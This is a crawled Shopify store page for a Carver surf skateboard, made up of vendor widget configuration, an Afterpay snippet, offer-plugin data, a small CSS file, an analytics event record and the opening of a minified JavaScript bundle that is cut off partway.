    let configData = {};configData = {"ask_for_gdpr_consent_enabled":false,"not_selectable_variants_enabled":false,"pre_order_products_enabled":false,"ui_style":{"notify_me_styles":[{"wrapper":null,"page":"COLLECTION_PAGE","inline_display_mode":"NOT_DISPLAYED","show_floating_button":false,"inject_in_parent_of_wrapper":false,"inject_to_all_wrappers":false,"handle_rerenders":true,"prepend_to_wrapper":false,"custom_styles":null,"product_card_selector":null,"style_mode":"SMART"},{"wrapper":null,"page":"LANDING_PAGES","inline_display_mode":"NOT_DISPLAYED","show_floating_button":false,"inject_in_parent_of_wrapper":false,"inject_to_all_wrappers":false,"handle_rerenders":true,"prepend_to_wrapper":false,"custom_styles":null,"product_card_selector":null,"style_mode":"SMART"}],"product_page_notify_me_style":{"wrapper":null,"support_wrapper":[".product-description"],"css_selector_from_theme":null,"inline_display_mode":"BUTTON","show_floating_button":false,"hide_buy_it_now_button":true,"inject_in_parent_of_wrapper":false,"inject_to_all_wrappers":false,"handle_rerenders":true,"prepend_to_wrapper":false,"css_selector":"","css_selector_by_support":"","custom_styles":{"color":"","showIcon":false,"iconColor":"","borderSize":"","borderColor":"","borderRadius":"","backgroundColor":""},"custom_variant_listener":{"element":null,"property":null,"is_dataset_property":false},"use_add_to_cart_button_selector":true,"style_mode":"SMART"},"subscription_form_style":{"custom_styles":null,"style_mode":"SMART"},"button_classes":null,"global_raw_css":"","product_page_raw_css":"","after_subscribe_message_styles":{"toastColor":"202223","toastBackgroundColor":"d9dfea"}},"ui_contents":[{"notify_me_contents":[{"page":"COLLECTION_PAGE","button_text":"Notify me","not_selectable_variants_button_text":"Out of stock? Click here"},{"page":"LANDING_PAGES","button_text":"Notify me","not_selectable_variants_button_text":"Out of stock? Click here"},{"page":"PRODUCT_PAGE","button_text":"Register Interest!","not_selectable_variants_button_text":"Out of stock? Click here"}],"subscription_form_content":{"form_title":"Notify me via:","email_input_placeholder":"Email Address ...","email_input_below_text":"Don’t worry! We hate spam as much as you do.","email_label":"Email","push_label":"Push notification","sms_label":"SMS","sms_input_placeholder":"Phone Number ...","whatsapp_label":"Whatsapp","whatsapp_input_placeholder":"Whatsapp Number ...","invalid_email_error_message":"Your email address is not valid.","invalid_phone_number_error_message":"Your phone number is not valid.","button_text":"Notify Me When Available","add_to_contacts_checkbox_text":"Notify me about other news or offers too","after_subscribe_message_text":"We will notify you when the item is available","already_subscribed_message_text":"You already have subscribed for this item","push_is_not_allowed_message_text":"You didn\\'t allow this site to send you push notifications. To receive back-in-stock notification from this shop.","style_mode":"SMART"},"language":"en"}],"default_language":"en","shop_id":74144,"app_enabled":true,"base_url":"https://api.notify-me.app","excluded_from_back_in_stock_variants":[],"has_contact_integration":false,"ask_for_contact_integration_is_hidden":false,"disable_branding_permission":true,"is_email_hidden":false,"is_sms_hidden":false,"is_push_hidden":true,"is_whatsapp_hidden":true,"collection_page_show_button_when_any_variant_is_out_of_stock":false,"home_page_show_button_when_any_variant_is_out_of_stock":false,"subscription_limit_reached":false,"is_back_in_stock_active":true,"pre_order":{"product_page":{"ui_styles":{"display_mode":"BUTTON","replace_with_add_to_cart_button":true,"hide_buy_it_now_button":true,"button":{"custom_styles":null},"price":{"custom_styles":null,"format":"{symbol}{price}","is_hidden":false},"badge":{"custom_styles":{"text_color":"000","border_radius":10,"background_color":"e4e5e7"},"is_hidden":false},"description":{"is_hidden":false},"style_mode":"SMART"},"ui_contents":{"en":{"badge_text":"Pre-order","widget_description":"Expected availability: {{availability_date}}","btn_text":"Pre-order now","soon_available_text":"Coming soon"}},"elements_selectors":{"button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"price":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"description":{"wrapper_by_support":null},"inject_to_all_wrappers":false}},"collection_page":{"ui_styles":{"display_mode":"NOT_DISPLAYED","button":{"custom_styles":null},"style_mode":"SMART"},"ui_contents":{"en":{"btn_text":"Pre-order now"}},"elements_selectors":{"button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"quick_view_button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"quick_view_section":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"quick_view_section_add_to_cart_button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"inject_to_all_wrappers":false},"enable_variant_listener_on_cards":false},"landing_page":{"ui_styles":{"display_mode":"NOT_DISPLAYED","button":{"custom_styles":null},"style_mode":"SMART"},"ui_contents":{"en":{"btn_text":"Pre-order now"}},"elements_selectors":{"button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"quick_view_button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"quick_view_section":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"quick_view_section_add_to_cart_button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"inject_to_all_wrappers":false},"enable_variant_listener_on_cards":false},"limit_reached":false,"variant_ids":[40167909425286,40215396712582],"is_selling_plan_removed_by_support":false,"selling_plans_settings":{"5479465094":{"has_discount":false,"value_type":"percentage","value":0.0}},"selling_plan_id_to_variant_ids":{"5479465094":[40167909425286,40215396712582]},"is_service_active":true,"override_cart_requests":true,"excluded_catalogs_products":[],"excluded_catalogs_collections":[],"excluded_company_locations":[],"description_availability_config":{"5479465094":{"type":"SOON","config":{}}}},"low_stock":{"excluded_variants":[],"is_service_active":false,"widget_settings":{"show_mode":"ALL","inventory_threshold":1},"product_page":{"is_elements_shown":true,"ui_contents":{"en":{"description":"Only {{remaining_quantity}} items left in stock!"}},"style_mode":"SMART","widget":{"custom_styles":{"show_icon":true,"icon_color":"EE442E","text_color":"EE442E"},"wrapper_by_support":null,"inject_to_all_wrappers":false}},"collection_page":{"is_elements_shown":true,"ui_contents":{"en":{"description":"Only {{remaining_quantity}} items left in stock!"}},"style_mode":"SMART","widget":{"custom_styles":{"show_icon":true,"icon_color":"EE442E","text_color":"EE442E"},"wrapper_by_support":null,"inject_to_all_wrappers":false}},"landing_page":{"is_elements_shown":true,"ui_contents":{"en":{"description":"Only {{remaining_quantity}} items left in stock!"}},"style_mode":"SMART","widget":{"custom_styles":{"show_icon":true,"icon_color":"EE442E","text_color":"EE442E"},"wrapper_by_support":null,"inject_to_all_wrappers":false}}}};try {
      if (!configData || !configData.shop_id) {
        const url = new URL(window.location);
        const searchParams = url.searchParams;
        const shopDomain = searchParams.get('SHOP_DOMAIN') || window.Shopify?.shop || window.location.host;
        fetch(`https://api.notify-me.app/sdk/${shopDomain}`)
          .then(response => response.json())
          .then(data => {
            processNotifyMeConfigData(data);
          })
          .catch(error => {
            console.error('Error fetching SDK config:', error);
            createRestockScript();
          });
      }  
      else {
          processNotifyMeConfigData(configData);
      }
    } 
    catch (e) {
        console.error("Error parsing config:", e);
    }
  } catch(error) {
    console.log(error)
    createRestockScript();
  }
</script>

</div></body>
</html>

<!-- Begin Shopify-Afterpay JavaScript Snippet (v1.0.1) -->
<script type="text/javascript">
// Editable fields:
var afterpay_min = 0.04;            // As per your Afterpay contract.
var afterpay_max = 1000.00;         // As per your Afterpay contract.
var afterpay_logo_theme = 'colour'; // Can be 'colour', 'black' or 'white'.

// Overrides:
var afterpay_product_selector = '.product-prices';
// var afterpay_cart_integration_enabled = true;
// var afterpay_cart_static_selector = '#cart-subtotal-selector';

// Non-editable fields:
var afterpay_shop_currency = "AUD";
var afterpay_shop_money_format = "${{amount}}";
var afterpay_shop_permanent_domain = "da-klinic-online.myshopify.com";
var afterpay_theme_name = "Da Klinic - Bundle Builder integration | OPT";
var afterpay_product = {"id":6885752668294,"title":"Carver JOB Camo Tiger Surf Skate C7 Raw Trucks 33.5\" x 10.125\"","handle":"carver-job-camo-tiger-c7-raw-trucks","description":"\u003cp\u003eJamie O’Brien’s idea of fun would be terrifying for most of us, but growing up in front of Pipeline must have conditioned him from an early age, because he joyously puts himself in some of the burliest conditions imaginable. His wave riding skills have earned him an impressive collection of titles and recognition as an elite pro, but it’s his fun-loving antics that have endeared him to fans around the world.\u003c\/p\u003e\n\u003cp\u003eHis embrace of alternative surf craft is legend, an innovator of fun on everything from soft tops to inflatables. And in his garage, propped handily by the door, you will find his Carver. So as with everything Jamie does, joining the Carver team came from an authentic connection to our boards and how they ride. It’s an alliance that shares the mission to spread the stoke, to go big and to have fun. His pro model boards, like his personality, are full of color and energy, and geared for performance.\u003c\/p\u003e\n\u003cp\u003e33.5\" J.O.B. CAMO TIGER:\u003c\/p\u003e\n\u003cp\u003eWe wanted to make a bigger board for Jamie that could rise to the challenge of his wild exploits, so the Camo has a full nose kick for that locked-in feeling, and wider stance for fast carving and transition riding.\u003c\/p\u003e\n\u003cp\u003e*Compatible with Carver 68mm Mag, 69mm Concave, and 70mm Mag wheels*\u003c\/p\u003e","published_at":"2025-05-03T17:53:22+09:30","created_at":"2023-07-17T09:38:27+09:30","vendor":"Carver","type":"COMPLETE SURF SKATE","tags":["Carver","COMPLETE SURF SKATE"],"price":37350,"price_min":37350,"price_max":37350,"available":true,"price_varies":false,"compare_at_price":41500,"compare_at_price_min":41500,"compare_at_price_max":41500,"compare_at_price_varies":false,"variants":[{"id":40198753943686,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"TIQ0AC","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Carver JOB Camo Tiger Surf Skate C7 Raw Trucks 33.5\" x 10.125\"","public_title":null,"options":["Default Title"],"price":37350,"weight":3500,"compare_at_price":41500,"inventory_quantity":5,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/daklinic.com\/cdn\/shop\/products\/CarverJOBCamoTigerC7__20975_clipped_rev_1.jpg?v=1742781139"],"featured_image":"\/\/daklinic.com\/cdn\/shop\/products\/CarverJOBCamoTigerC7__20975_clipped_rev_1.jpg?v=1742781139","options":["Title"],"media":[{"alt":null,"id":24509065068678,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1198,"width":1198,"src":"\/\/daklinic.com\/cdn\/shop\/products\/CarverJOBCamoTigerC7__20975_clipped_rev_1.jpg?v=1742781139"},"aspect_ratio":1.0,"height":1198,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/products\/CarverJOBCamoTigerC7__20975_clipped_rev_1.jpg?v=1742781139","width":1198}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eJamie O’Brien’s idea of fun would be terrifying for most of us, but growing up in front of Pipeline must have conditioned him from an early age, because he joyously puts himself in some of the burliest conditions imaginable. His wave riding skills have earned him an impressive collection of titles and recognition as an elite pro, but it’s his fun-loving antics that have endeared him to fans around the world.\u003c\/p\u003e\n\u003cp\u003eHis embrace of alternative surf craft is legend, an innovator of fun on everything from soft tops to inflatables. And in his garage, propped handily by the door, you will find his Carver. So as with everything Jamie does, joining the Carver team came from an authentic connection to our boards and how they ride. It’s an alliance that shares the mission to spread the stoke, to go big and to have fun. His pro model boards, like his personality, are full of color and energy, and geared for performance.\u003c\/p\u003e\n\u003cp\u003e33.5\" J.O.B. CAMO TIGER:\u003c\/p\u003e\n\u003cp\u003eWe wanted to make a bigger board for Jamie that could rise to the challenge of his wild exploits, so the Camo has a full nose kick for that locked-in feeling, and wider stance for fast carving and transition riding.\u003c\/p\u003e\n\u003cp\u003e*Compatible with Carver 68mm Mag, 69mm Concave, and 70mm Mag wheels*\u003c\/p\u003e"};
var afterpay_current_variant = {"id":40198753943686,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"TIQ0AC","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Carver JOB Camo Tiger Surf Skate C7 Raw Trucks 33.5\" x 10.125\"","public_title":null,"options":["Default Title"],"price":37350,"weight":3500,"compare_at_price":41500,"inventory_quantity":5,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]};
var afterpay_cart_total_price = 0;
var afterpay_js_snippet_version = '1.0.1';
</script>
<script type="text/javascript" src="https://static.secure-afterpay.com.au/shopify-afterpay-javascript.js"></script>
        <!-- Start-MakeAnOffer version: 7 -->
        <script>
          var makeAnOfferData = (function() {
            var data = {
              product: null,
              cartProducts: [],
              currency_iso_code: "",
              settings: {"error":"json not allowed for this object"},
              customer_email: ""
            };

            
              data.product = (function() {
                var mf_featured_image = "//daklinic.com/cdn/shop/products/CarverJOBCamoTigerC7__20975_clipped_rev_1_1024x1024.jpg?v=1742781139";
                var mf_other_image = "//daklinic.com/cdn/shop/products/CarverJOBCamoTigerC7__20975_clipped_rev_1_1024x1024.jpg?v=1742781139";
                return {
                  title: "Carver JOB Camo Tiger Surf Skate C7 Raw Trucks 33.5\" x 10.125\"",
                  price: "373.50",
                  currency: "${{amount}}",
                  image: mf_featured_image || mf_other_image,
                  variants: [{"id":40198753943686,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"TIQ0AC","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Carver JOB Camo Tiger Surf Skate C7 Raw Trucks 33.5\" x 10.125\"","public_title":null,"options":["Default Title"],"price":37350,"weight":3500,"compare_at_price":41500,"inventory_quantity":5,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],
                  tags: ["Carver","COMPLETE SURF SKATE"],
                  collections: [{"id":276965589126,"handle":"carver-surf-skate","title":"Carver Surf Skate","updated_at":"2025-11-10T22:47:19+10:30","body_html":"","published_at":"2024-07-18T09:31:15+09:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"vendor","relation":"equals","condition":"Carver"}],"published_scope":"web"},{"id":274345132166,"handle":"complete-surf-skate","title":"COMPLETE SURF SKATE","updated_at":"2025-11-10T22:47:19+10:30","body_html":"","published_at":"2024-04-02T10:06:37+10:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"type","relation":"equals","condition":"COMPLETE SURF SKATE"}],"published_scope":"web"},{"id":56645713982,"handle":"latest-products","title":"Latest Products","updated_at":"2025-11-10T22:47:19+10:30","body_html":"","published_at":"2018-07-11T11:37:20+09:30","sort_order":"created-desc","template_suffix":null,"disjunctive":true,"rules":[{"column":"variant_price","relation":"greater_than","condition":"0"}],"published_scope":"web"},{"id":158077878406,"handle":"sale-products","title":"Sale Products","updated_at":"2025-11-10T22:47:19+10:30","body_html":"\u003cp\u003eExcludes Bones Brigade, Paint \u0026amp; Electric Skateboards, Gamble\u003c\/p\u003e","published_at":"2020-04-17T20:37:57+09:30","sort_order":"created-desc","template_suffix":"","disjunctive":false,"rules":[{"column":"type","relation":"not_equals","condition":"ELECTRIC SKATEBOARDS"},{"column":"type","relation":"not_equals","condition":"PAINT"},{"column":"vendor","relation":"not_equals","condition":"Gamble Clothing"},{"column":"title","relation":"not_equals","condition":"Powell Peralta Mike Vallely Elephant Reissue Skateboard Deck Silver Foil - 9.85 x 30"},{"column":"title","relation":"not_equals","condition":"Powell Peralta OG GeeGah Ripper Reissue Skateboard Deck Silver Foil - 9.75 x 30"},{"column":"title","relation":"not_equals","condition":"Powell Peralta Steve Caballero Chinese Dragon Reissue Skateboard Deck Gold Foil - 10 x 30"},{"column":"title","relation":"not_equals","condition":"Powell Peralta Pro Andy Anderson Hydrant FLIGHT® Skateboard Deck Gold Foil - Shape 311 - 8.4 x 32"},{"column":"title","relation":"not_equals","condition":"Powell Peralta Pro Chris Hiett Skull FLIGHT Skateboard Deck - 9.5 x 31.13"},{"column":"title","relation":"not_equals","condition":"Powell Peralta McGill Skull and Snake 40th Anniversary Reissue Deck 10″ x 30.125″ Red\/Gold"},{"column":"title","relation":"not_equals","condition":"Powell Peralta Underhill Cross Reissue Deck 9.9″ x 31.5″ Black\/Foil Gold"},{"column":"title","relation":"not_equals","condition":"Powell Peralta Pro Andy Anderson Heron 7-Ply Maple Skateboard Deck Gold Foil- 9.13 x 32.8"},{"column":"title","relation":"not_equals","condition":"Polar Skate Co Planet Herrington Skateboard Deck 8.625"},{"column":"title","relation":"not_equals","condition":"Polar Skate Co Shin Sanbongi Contact 8.25 Deck"},{"column":"title","relation":"not_equals","condition":"Polar Skate Co Nick Boserio Amaryllis 8.375 Deck"},{"column":"title","relation":"not_equals","condition":"Welcome Skateboards Lamby On Evil Twin Tail Deck 8.5"},{"column":"title","relation":"not_equals","condition":"Welcome SFX on Sphynx Skateboard Deck 8.8"},{"column":"title","relation":"not_equals","condition":"Welcome Purr Pile On Nora Popsicle Skateboard Deck 8.25"},{"column":"title","relation":"not_equals","condition":"Welcome Intruder Evil Twin Tail Skateboard Deck 8.5"},{"column":"title","relation":"not_equals","condition":"Polar Skate Co The Proposal Skateboard Deck 8.75"},{"column":"title","relation":"not_equals","condition":"Polar Skate Co Herrington Tea Riders Black Skateboard Deck 8.375"},{"column":"title","relation":"not_equals","condition":"Welcome Beauty on Moontrimmer Skateboard Deck 8.5"},{"column":"title","relation":"not_equals","condition":"Welcome Bapholit on Stonecipher Black \/ Gold Deck 8.6"},{"column":"vendor","relation":"not_equals","condition":"The Offbeat Sock Company"},{"column":"title","relation":"not_equals","condition":"Powell Peralta Cab Street Green\/White"},{"column":"title","relation":"not_equals","condition":"Powell Peralta Frankie Hill Bulldog Reissue Skateboard Deck White \/ Gold Foil 10\" x 31.5\""},{"column":"vendor","relation":"not_equals","condition":"ICHPIG"}],"published_scope":"web","image":{"created_at":"2020-04-17T20:47:23+09:30","alt":null,"width":500,"height":389,"src":"\/\/daklinic.com\/cdn\/shop\/collections\/salelogo2_clipped_rev_1.jpg?v=1587122244"}}],
                  url: "/collections/all/products/carver-job-camo-tiger-c7-raw-trucks",
                  available: true
                }
              })();
            

            

            return data;
          })();

        </script>
        <!-- End-MakeAnOffer -->


--- FILE ---
content_type: text/css
request_url: https://daklinic.com/cdn/shop/t/4/assets/3layer_style.min.css?v=26472394473047552951540639472
body_size: -518
content:
.threelayer_menu{width:200px;background-color:rgb(204,204,204);padding-top:50px;padding-bottom:50px;font-family:Montserrat,sans-serif}.threelayer_menu_second{width:200px;background-color:rgb(204,204,204)}.threelayer_menu_third{width:200px;background-color:rgb(204,204,204)}.threelayer_item{height:30px;font-size:16pt;width:198px;display:block;border-right:2px solid #000;text-align:center;color:black;text-decoration:none;transition:background-color .5s}.threelayer_item:hover{background-color:#000;color:white}

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://events.getsitectrl.com/api/v1/events
body_size: 558
content:
{"id":"669ba305b1bf49c9","user_id":"669ba305b180c61e","time":1762791265990,"token":"1762791265.9f8a8e60b749ebcf8e276d53273be3f9.becbdea7b9b6d815510578cdbd749ea3","geo":{"ip":"3.150.136.253","geopath":"147015:147763:220321:","geoname_id":4509177,"longitude":-83.0061,"latitude":39.9625,"postal_code":"43215","city":"Columbus","region":"Ohio","state_code":"OH","country":"United States","country_code":"US","timezone":"America/New_York"},"ua":{"platform":"Desktop","os":"Mac OS","os_family":"Mac OS X","os_version":"10.15.7","browser":"Other","browser_family":"ClaudeBot","browser_version":"1.0","device":"Spider","device_brand":"Spider","device_model":"Desktop"},"utm":{}}

--- FILE ---
content_type: text/javascript
request_url: https://daklinic.com/cdn/shop/t/4/assets/meteor-1.js?v=77197335482106482291656991450
body_size: 37864
content:
!function(t){function e(r){if(n[r])return n[r].exports;var o=n[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,e),o.l=!0,o.exports}var n={};e.m=t,e.c=n,e.i=function(t){return t},e.d=function(t,n,r){e.o(t,n)||Object.defineProperty(t,n,{configurable:!1,enumerable:!0,get:r})},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},e.p="/packs/",e(e.s=1049)}([,function(t,e,n){var r=n(11),o=n(72),i=n(37),a=n(64),u=n(51),l=function(t,e,n){var c,s,f,h,d=t&l.F,p=t&l.G,v=t&l.S,m=t&l.P,y=t&l.B,g=p?r:v?r[e]||(r[e]={}):(r[e]||{}).prototype,b=p?o:o[e]||(o[e]={}),w=b.prototype||(b.prototype={});p&&(n=e);for(c in n)s=!d&&g&&void 0!==g[c],f=(s?g:n)[c],h=y&&s?u(f,r):m&&"function"==typeof f?u(Function.call,f):f,g&&a(g,c,f,t&l.U),b[c]!=f&&i(b,c,h),m&&w[c]!=f&&(w[c]=f)};r.core=o,l.F=1,l.G=2,l.S=4,l.P=8,l.B=16,l.W=32,l.U=64,l.R=128,t.exports=l},function(t,e){t.exports=function(t,e){return"rgba("+e.data.root.settings["color_"+t]+")"}},,,,,,function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},,,function(t,e){var n=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=n)},,function(t,e,n){var r=n(8);t.exports=function(t){if(!r(t))throw TypeError(t+" is not an object!");return t}},,,,,function(t,e,n){var r=n(237)("wks"),o=n(78),i=n(11).Symbol,a="function"==typeof i;(t.exports=function(t){return r[t]||(r[t]=a&&i[t]||(a?i:o)("Symbol."+t))}).store=r},function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},,function(t,e,n){var r=n(13),o=n(351),i=n(119),a=Object.defineProperty;e.f=n(29)?Object.defineProperty:function(t,e,n){if(r(t),e=i(e,!0),r(n),o)try{return a(t,e,n)}catch(t){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(t[e]=n.value),t}},,function(t,e,n){var r=n(77),o=Math.min;t.exports=function(t){return t>0?o(r(t),9007199254740991):0}},,function(t,e,n){"use strict";function r(t){return f[t]}function o(t){for(var e=1;e<arguments.length;e++)for(var n in arguments[e])Object.prototype.hasOwnProperty.call(arguments[e],n)&&(t[n]=arguments[e][n]);return t}function i(t,e){for(var n=0,r=t.length;n<r;n++)if(t[n]===e)return n;return-1}function a(t){if("string"!=typeof t){if(t&&t.toHTML)return t.toHTML();if(null==t)return"";if(!t)return t+"";t=""+t}return d.test(t)?t.replace(h,r):t}function u(t){return!t&&0!==t||!(!m(t)||0!==t.length)}function l(t){var e=o({},t);return e._parent=t,e}function c(t,e){return t.path=e,t}function s(t,e){return(t?t+".":"")+e}e.__esModule=!0,e.extend=o,e.indexOf=i,e.escapeExpression=a,e.isEmpty=u,e.createFrame=l,e.blockParams=c,e.appendContextPath=s;var f={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;","=":"&#x3D;"},h=/[&<>"'`=]/g,d=/[&<>"'`=]/,p=Object.prototype.toString;e.toString=p;var v=function(t){return"function"==typeof t};v(/x/)&&(e.isFunction=v=function(t){return"function"==typeof t&&"[object Function]"===p.call(t)}),e.isFunction=v;var m=Array.isArray||function(t){return!(!t||"object"!=typeof t)&&"[object Array]"===p.call(t)};e.isArray=m},,function(t,e){function n(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var r=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),o={warn:2,info:1,debug:0},i=function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"info";n(this,t),this._level=e}return r(t,[{key:"log",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"notice",e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],n="black";switch(t){case"warn":n="#ea380f";break;case"info":n="#aaa";break;case"notice":n="#5801e3"}var r="\n      background: "+n+";\n      padding: 2px 5px;\n      border-radius: 3px;\n      color: white;",o="\n      color: "+n+";",i=["%cMeteor%c "+e[0],r,o];e.shift(),console.log.apply(null,i.concat(e))}},{key:"info",value:function(){this.shouldLog("info")&&this.log("info",Array.from(arguments))}},{key:"notice",value:function(t){this.shouldLog("info")&&this.log("notice",Array.from(arguments))}},{key:"warn",value:function(t){this.shouldLog("warn")&&this.log("warn",Array.from(arguments))}},{key:"shouldLog",value:function(t){return o[t]>=o[this._level]}}]),t}(),a=sessionStorage.getItem("meteor:logLevel")||"warn";t.exports=new i(a)},,function(t,e,n){t.exports=!n(19)(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},,,,,,,function(t,e){var n={}.hasOwnProperty;t.exports=function(t,e){return n.call(t,e)}},function(t,e,n){var r=n(21),o=n(76);t.exports=n(29)?function(t,e,n){return r.f(t,e,o(1,n))}:function(t,e,n){return t[e]=n,t}},,,,,function(t,e,n){var r=n(1),o=n(72),i=n(19);t.exports=function(t,e){var n=(o.Object||{})[t]||Object[t],a={};a[t]=e(n),r(r.S+r.F*i(function(){n(1)}),"Object",a)}},function(t,e,n){var r=n(232),o=n(73);t.exports=function(t){return r(o(t))}},,function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t,e){var n=e.data.root.settings;if(t)return"cover"==n.image_size?t.large:t.medium}},function(t,e,n){t.exports=n(381).default},,function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var o=n(178),i=(n(133),n(27)),a=n.n(i),u=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),l=["title","path","objectId"],c=function(){function t(e){r(this,t),this.links=e}return u(t,[{key:"findLink",value:function(t){var e=new o.a({title:t.title,path:t.objectPath,objectId:t.objectId});if(!l.find(function(e){return t[e]}))return null;var n=[];this.links.forEach(function(r){var o=l.filter(function(t){var n=e[t],o=r[t];return!!n&&(Array.isArray(o)?o.includes(n):(n||"")==(o||""))});o.length>0&&(n.push({link:r,matchingProps:o}),a.a.info("'"+t.title+"' matched link '"+r.title+"'",o))}),this.sortLinks(n);var r=n[0];return r?r.link.ref:null}},{key:"sortLinks",value:function(t){t.sort(function(t,e){var n=e.matchingProps.length-t.matchingProps.length;if(0==n){var r=0;return l.find(function(n){return 0!=(r=e.matchingProps.indexOf(n)-t.matchingProps.indexOf(n))}),r}return n})}}],[{key:"fromElements",value:function(e){return new t(e.map(function(t){return o.a.fromElement(t)}))}},{key:"whichLink",value:function(e,n){return n=n.map(function(t){return new o.a({title:t.title,path:t.url,objectId:t.object_id},t)}),new t(n).findLink({title:e.title,objectPath:e.object_path,objectId:e.object_id})}}]),t}();e.a=c},,,function(t,e,n){var r=n(71);t.exports=function(t,e,n){if(r(t),void 0===e)return t;switch(n){case 1:return function(n){return t.call(e,n)};case 2:return function(n,r){return t.call(e,n,r)};case 3:return function(n,r,o){return t.call(e,n,r,o)}}return function(){return t.apply(e,arguments)}}},function(t,e,n){var r=n(118),o=n(76),i=n(43),a=n(119),u=n(36),l=n(351),c=Object.getOwnPropertyDescriptor;e.f=n(29)?c:function(t,e){if(t=i(t),e=a(e,!0),l)try{return c(t,e)}catch(t){}if(u(t,e))return o(!r.f.call(t,e),t[e])}},function(t,e,n){var r=n(73);t.exports=function(t){return Object(r(t))}},function(t,e,n){"use strict";if(n(29)){var r=n(74),o=n(11),i=n(19),a=n(1),u=n(241),l=n(370),c=n(51),s=n(91),f=n(76),h=n(37),d=n(95),p=n(77),v=n(23),m=n(369),y=n(97),g=n(119),b=n(36),w=n(227),_=n(8),k=n(53),x=n(233),E=n(116),S=n(94),M=n(117).f,O=n(242),P=n(78),j=n(18),A=n(115),C=n(226),L=n(238),T=n(195),F=n(93),I=n(150),N=n(152),D=n(225),R=n(347),z=n(21),B=n(52),H=z.f,W=B.f,$=o.RangeError,V=o.TypeError,q=o.Uint8Array,U=Array.prototype,G=l.ArrayBuffer,Q=l.DataView,Y=A(0),K=A(2),J=A(3),X=A(4),Z=A(5),tt=A(6),et=C(!0),nt=C(!1),rt=T.values,ot=T.keys,it=T.entries,at=U.lastIndexOf,ut=U.reduce,lt=U.reduceRight,ct=U.join,st=U.sort,ft=U.slice,ht=U.toString,dt=U.toLocaleString,pt=j("iterator"),vt=j("toStringTag"),mt=P("typed_constructor"),yt=P("def_constructor"),gt=u.CONSTR,bt=u.TYPED,wt=u.VIEW,_t=A(1,function(t,e){return Mt(L(t,t[yt]),e)}),kt=i(function(){return 1===new q(new Uint16Array([1]).buffer)[0]}),xt=!!q&&!!q.prototype.set&&i(function(){new q(1).set({})}),Et=function(t,e){var n=p(t);if(n<0||n%e)throw $("Wrong offset!");return n},St=function(t){if(_(t)&&bt in t)return t;throw V(t+" is not a typed array!")},Mt=function(t,e){if(!(_(t)&&mt in t))throw V("It is not a typed array constructor!");return new t(e)},Ot=function(t,e){return Pt(L(t,t[yt]),e)},Pt=function(t,e){for(var n=0,r=e.length,o=Mt(t,r);r>n;)o[n]=e[n++];return o},jt=function(t,e,n){H(t,e,{get:function(){return this._d[n]}})},At=function(t){var e,n,r,o,i,a,u=k(t),l=arguments.length,s=l>1?arguments[1]:void 0,f=void 0!==s,h=O(u);if(void 0!=h&&!x(h)){for(a=h.call(u),r=[],e=0;!(i=a.next()).done;e++)r.push(i.value);u=r}for(f&&l>2&&(s=c(s,arguments[2],2)),e=0,n=v(u.length),o=Mt(this,n);n>e;e++)o[e]=f?s(u[e],e):u[e];return o},Ct=function(){for(var t=0,e=arguments.length,n=Mt(this,e);e>t;)n[t]=arguments[t++];return n},Lt=!!q&&i(function(){dt.call(new q(1))}),Tt=function(){return 